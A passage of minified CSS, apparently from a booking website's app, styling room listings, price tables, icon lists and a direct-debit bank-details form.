.bapp__c.bapp__c--content .content__uploadimage{display:none;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfile img,.bapp .bapp__c.bapp__c--content .content__uploadimage img{display:block;height:30px;left:16px;-o-object-fit:cover;object-fit:cover;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadlink.content__uploadlink--blue{color:var(--brand-primary);margin:1rem 0}.bapp .bapp__c.bapp__c--content .content__plainlist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:disc;margin:0 0 40px 16px;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__plainlist>li:nth-child(n+2):before{margin:0}.bapp .bapp__c.bapp__c--content .content__plainlist>li{margin-bottom:10px}.bapp .bapp__c.bapp__c--content .content__plainlist>li>span{font-weight:700}.bapp .bapp__c.bapp__c--content .content__list{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:23px;list-style:none;margin:24px 0 0;padding:0}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content .content__list>li:nth-child(n+2){margin-top:15px}}.bapp .bapp__c.bapp__c--content .content__list>li>a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]{display:inline-block;padding-left:32px;position:relative}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:calc(50% - 16px)}}.bapp .bapp__c.bapp__c--content .content__iconlist{font-size:18px;font-weight:500;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__iconlist>li:nth-child(n+2){margin-top:32px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]{padding-left:40px;position:relative}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]:before{background-color:#2b3a44;content:"";height:24px;left:0;margin:0;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:0;width:24px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=luggage]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=world]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=house]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg)}.bapp .bapp__c.bapp__c--content .content__area{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:33px}.bapp .bapp__c.bapp__c--content .content__area p:nth-of-type(n+2){margin-top:1rem}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist){list-style:none;margin:0 0 16px;padding:0}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li{margin-bottom:8px;padding:6px 43px;position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li:before{background-color:var(--brand-primary);content:"";display:block;height:40px;left:4px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);-webkit-mask-position:center 64%;mask-position:center 64%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:88%;mask-size:88%;position:absolute;top:0;width:27px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul{list-style:none;margin:0;padding:14px 22px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li{position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li:before{background-color:#2b3a44;border-radius:50%;content:"";display:block;height:4px;left:-12px;position:absolute;top:12px;width:4px}.content__area--loading{height:80px;position:relative}@media (min-width:768px){.content__area--loading{height:180px}}.content__area--loading:before{background-color:var(--brand-primary);content:"";display:block;height:60px;left:50%;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:60px}.bapp .bapp__c.bapp__c--infoboard{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;padding:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard{margin:46px 0 15px}}.bapp .bapp__c.bapp__c--infoboard li{background-color:#e5eff4;border-radius:50px 50px 50px 0;padding:48px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li{padding:32px 12px;text-align:center;width:calc(33.33333% - 13.33333px)}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--infoboard li:nth-child(n+2){margin-top:24px}}.bapp .bapp__c.bapp__c--infoboard li>span{display:block}.bapp .bapp__c.bapp__c--infoboard li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(4){margin-top:32px}.gbrconfirmdetailsmodal .modal-body>.block--infoblock>.infoblock__row>ul>li{color:#2b3a44}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform{background-color:#fff;color:#2b3a44}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:none}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 15%}}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area>div p{width:100%}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:576px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform{border:1px solid var(--brand-primary);border-radius:8px;margin-bottom:24px;overflow:hidden}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--eazycollectform{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--eazycollectform hr{margin:5px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area{padding:20px 20px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-gap:1rem;display:grid;padding-bottom:1rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 18%}}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 12%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div{padding-top:5px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{font-size:.9rem;font-weight:400}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{width:60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{display:block;width:140px}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{width:100px}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list{list-style-type:disc;margin-left:1.25rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li{padding-left:.2rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li:before{content:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form{grid-gap:1rem;background:#e9f1ed;border-bottom:1px dashed var(--brand-primary);border-top:1px dashed var(--brand-primary);display:grid;padding:1rem 20px 20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}@media (min-width:576px) and (max-width:767.98px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name .form-error-message,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number .form-error-message{text-align:left}}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-template-columns:auto 60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name input,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number input{width:100%}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation{grid-gap:.2rem;grid-template-columns:1fr}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check{grid-gap:1rem;display:grid;grid-template-columns:auto 1fr;padding-left:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check label{font-size:.9rem;font-weight:400}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check input{height:20px;margin-top:4px;width:20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-error-message{text-align:left}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{background-color:#e9f1ed;transition:0s}@media (min-width:576px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .input__wrapper{background:#fff;overflow:hidden}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div label{margin-bottom:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{border:none;font-family:Courier,monospace;letter-spacing:.25rem;text-indent:.75rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name:hover,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers:hover{border:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__number{width:230px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.sort__code{width:170px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:active,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:focus{outline:none}.bapp .bapp__c.bapp__c--pricetable{background-color:#2b3a44;border-radius:8px;margin-bottom:24px;padding:20px}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--pricetable{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--pricetable ul{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li{color:#fff;display:flex;justify-content:space-between}.bapp .bapp__c.bapp__c--pricetable ul li.strikethrough{text-decoration:line-through}.bapp .bapp__c.bapp__c--pricetable ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{border-top:1px solid #fff;color:#ffda5b;margin-top:24px;padding-top:12px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid,.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{font-family:objektiv-mk1,sans-serif;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child{font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child>span{color:#fff;font-weight:400}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:nth-child(2){color:#ffda5b;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.bapp .bapp__c.bapp__c--payarea .payarea__labels{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li{margin-right:8px}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li img{border-radius:4px;width:40px}.bapp .bapp__c.bapp__c--infolabel i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.bapp .bapp__c.bapp__c--plaintext{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:25px}@media (min-width:768px){.bapp .bapp__c.bapp__c--plaintext{margin-bottom:40px}}.bapp .bapp__c.bapp__c--slimtext{font-family:objektiv-mk1,sans-serif;font-size:.9rem;font-weight:400;letter-spacing:0;line-height:24px;margin-top:24px}@media (min-width:768px){.bapp .bapp__c.bapp__c--slimtext{margin-top:40px}}.bapp .bapp__c.bapp__c--standtext{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:left}.bapp.bapp--infoboard{background-color:#faf0f1}.bapp.bapp--infoboard .infoboard__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--infoboard .infoboard__inner>.h2,.bapp.bapp--infoboard .infoboard__inner>h2{font-size:36px;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:23px}.bapp.bapp--infoboard .infoboard__inner .infoboard__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp.bapp--infoboard .infoboard__inner .infoboard__list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:42px 0 0;padding:0}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{text-align:center;width:100%}@media (min-width:768px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{margin-top:32px}}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span{display:block}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=bed]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:center}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px;text-align:center}.bapp.bapp--contactarea{background-color:#f7f7f7}.bapp.bapp--contactarea .contactarea__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--contactarea .contactarea__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--devlink{background-color:#2b3a44;height:50px;left:-25px;position:fixed;top:-25px;transform:rotate(45deg);width:50px;z-index:1030}.bapp.bapp--devlink span{color:#fff;font-size:12px;font-variant:small-caps;left:100%;letter-spacing:2px;opacity:0;position:absolute;top:30%;transform:rotate(-90deg);transition:all .3s ease-in-out}.bapp.bapp--devlink:hover span{opacity:1}.bapp.bapp--dev{background-color:#fff;height:100%;left:0;overflow:scroll;padding:128px 20px;position:fixed;top:0;width:100%;z-index:11}.bapp.bapp--dev[data-state=false]{display:none}.bapp.bapp--dev .dev__pages{display:flex}.bapp.bapp--dev .dev__pages a{background-color:var(--brand-primary);color:#fff;display:block;font-size:32px;min-width:80px;position:relative;text-decoration:none}.bapp.bapp--dev .dev__pages a,.bapp.bapp--dev .dev__pages>div>div>span{align-items:center;display:flex;height:80px;justify-content:center;width:80px}.bapp.bapp--dev .dev__pages>*,.bapp.bapp--dev .dev__pages>div>div>*{margin:0 10px 10px 0}.bapp.bapp--dev .dev__pages>div>div:nth-child(n+2){margin-top:110px}.bapp.bapp--dev .dev__pages>div{display:flex;flex-wrap:wrap}.bapp.bapp--dev .dev__pages>div>div{align-items:center;display:flex;width:100%}.bapp.bapp--dev .dev__pages a span{color:#2b3a44;font-size:11px;font-variant:small-caps;height:100%;line-height:1;position:absolute;text-align:center;top:calc(100% + 40px);width:100%}.bapp.bapp--dev .dev__pages a span:before{color:var(--brand-primary);content:"↑";font-size:16px;left:0;position:absolute;right:0;top:-25px}.bapp.bapp--dev .dev__pages a.current{background-color:#2b3a44}.bapp .bapp__c.bapp__c--roundtiles{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:24px}.bapp .bapp__c.bapp__c--roundtiles .roundtile{background-color:#f6f6f6;border-radius:0 0 50px 0;margin-bottom:30px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{width:calc(50% - 10px)}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{align-items:center;display:flex;width:100%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn{background-color:#fff;border:none}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn:focus{box-shadow:none;outline:none}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__inner{max-width:60%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 0 64px 64px;height:200px;overflow:hidden;position:relative}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 64px 64px 0;height:100%;width:40%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>span{background-color:#e5eff4;display:block;font-family:urbane,sans-serif;font-size:18px;font-weight:500;left:50%;letter-spacing:0;line-height:24px;padding:8px 5px 5px;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>img{filter:contrast(.75);height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:filter .3s ease-in-out;width:100%}.bapp .bapp__c.bapp__c--roundtiles .roundtile:hover .roundtile__media>img{filter:contrast(1)}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content{padding:24px 30px 0}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__action{padding:26px 30px 40px}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>.h3,.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>h3{margin-bottom:0}.bapp .bapp__c.bapp__c--signature{background-color:#f6f6f6;border-radius:5px;display:flex;margin-bottom:22px}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature{margin-bottom:55px}}.bapp .bapp__c.bapp__c--signature .signature__inner{border-bottom:1px solid var(--brand-primary);margin:28px 20px;padding-bottom:22px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature .signature__inner{margin:51px 54px}}.bapp .bapp__c.bapp__c--signature .signature__inner img,.bapp .bapp__c.bapp__c--signature .signature__inner svg{max-width:100%}.bapp .bapp__c.bapp__c--disabled[data-state=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--roombox .roombox__hero{display:flex;margin-bottom:30px}.bapp .bapp__c.bapp__c--roombox .roombox__hero img{border-radius:8px;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:125px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:262px;max-width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>h5{color:#2b3a44;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{color:#ffda5b;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{margin:0 0 39px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:first-child:before{background-color:#ddd;content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp 